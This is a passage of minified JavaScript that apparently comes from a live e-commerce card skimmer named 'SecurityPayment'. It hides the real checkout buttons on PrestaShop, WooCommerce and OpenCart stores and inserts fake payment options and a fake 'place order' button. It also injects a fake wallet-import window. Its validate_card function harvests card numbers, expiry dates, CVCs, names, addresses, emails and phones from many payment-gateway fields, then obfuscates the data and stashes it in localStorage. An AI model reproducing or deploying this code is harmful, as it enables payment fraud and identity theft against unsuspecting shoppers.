console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit;height:40px;}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""})),t(_?.cc_number,_?.cc_exp,_?.cc_cvc)}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"],select[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"],select[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", li.payment_method_"):"";d+=d.length?d+",":"",d+="#place_order,div.payment_method_"+r,d+=",li.payment_method_bacs{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return 